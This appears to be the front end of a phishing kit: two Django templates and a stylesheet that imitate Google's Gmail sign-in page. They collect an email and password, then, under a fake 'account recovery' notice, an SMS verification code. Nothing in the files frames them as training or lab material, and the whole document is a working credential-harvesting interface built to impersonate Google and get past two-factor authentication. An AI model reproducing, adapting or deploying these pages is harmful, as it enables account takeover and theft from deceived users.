
<file: templates/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gmail Login Form</title>
    <link rel="stylesheet" href="/static/main.css">
</head>
<body>
    <div class="wrapper">
        <img src="/static/logo.png" alt="">
        <h1 class="title">Sign in</h1>
        <p>to continue to Gmail</p>
        <form action="." method="POST" id="loginform">
            {% csrf_token %}
            <div class="animate-label">
                <input type="email" id="username" name="email" required>
                <label for="username">Email or Phone</label>
                <line></line>
            </div>
            <div class="animate-label">
                <input type="password" id="password" name="password" required>
                <label for="password">Password</label>
                <line></line>
            </div>
            <a href="">Forget Password?</a>
            <div class="flex">
                <a href="">More Options</a>
                <button>Next</button>
            </div>
        </form>
    </div>
</body>
</html>
</file>

<file: templates/otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gmail Login Form</title>
    <link rel="stylesheet" href="/static/main.css">
</head>
<body>
    <div class="wrapper" style="">
        <img src="/static/logo.png" alt="">
        <h1 class="title">Account recovery</h1>
        <p>To keep your account safe, Google wants to make sure that it's you trying to sign in</p>
        <p>Get verification code from your sms</p>
        <form action="." method="POST" id="loginform">
            {% csrf_token %}
            <div class="animate-label">
                <input type="text" id="username" name="otp" required>
                <label for="username">Enter code</label>
                <line></line>
            </div>
            <a href="">Try another way</a>
            <div class="flex">
                <a href="">More Options</a>
                <button>Next</button>
            </div>
        </form>
    </div>
</body>
</html>
</file>
<file: static/main.css>
body {
  font-family: 'Helvetica', sans-serif;
  background: #f6f6f6;
}

.wrapper {
  width: 270px;
  height: 400px;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background: rgba(255, 255, 255, 0.95);
  padding: 50px 50px 10px 50px;
}

img {
  width: 80px;
}

h1 {
  font-weight: normal;
  font-size: 24px;
  margin-bottom: 0;
  line-height: 34px;
}

p {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 14px;
}

.animate-label {
  position: relative;
  margin-top: 30px;
}

.animate-label label {
  position: absolute;
  bottom: 6px;
  left: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 14px;
  width: 100%;
  color: #888888;
}

.animate-label input:valid + label,
.animate-label input:focus + label {
  bottom: 30px;
  font-size: 10px;
}

.animate-label input:focus + label {
  color: #4285f4;
}

.animate-label line:before {
  content: '';
  position: absolute;
  background: #4285f4;
  width: 0;
  height: 2px;
  right: 50%;
  bottom: 0;
}

.animate-label input:focus ~ line:before {
  width: 100%;
  right: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

input {
  width: 100%;
  border: none;
  border-bottom: 1px solid #eee;
  padding-bottom: 6px;
}

input:focus {
  outline: none;
}

input#password {
  margin-top: 15px;
}

a {
  color: #4285f4;
  text-decoration: none;
  margin-top: 30px;
  font-size: 14px;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

button {
  display: block;
  border-radius: 5px;
  height: 30px;
  width: 65px;
  background-color: #4285f4;
  border: none;
  color: #fff;
  text-align: center;
  font-size: 12px;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.26);
  margin-top: 30px;
}
/*# sourceMappingURL=main.css.map */
</file>
